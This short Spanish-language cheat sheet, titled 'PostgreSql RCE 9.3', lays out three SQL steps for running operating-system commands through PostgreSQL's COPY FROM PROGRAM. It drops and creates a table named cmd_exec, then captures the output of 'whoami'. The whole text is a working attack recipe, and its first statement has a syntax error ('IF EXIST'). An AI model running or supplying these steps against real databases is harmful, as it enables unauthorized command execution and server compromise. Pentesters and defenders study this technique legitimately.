 #PostgreSql RCE 9.3
1. Eliminación de tabla en el caso de que sea existente.
DROP TABLE IF EXIST cmd_exec;
1. Creación de la tabla para la inyección de comando arbitrarios.
CREATE TABLE cmd_exec(cmd_output text);
1. Inyección de comandos
COPY cmd_exec from PROGRAM 'whoami';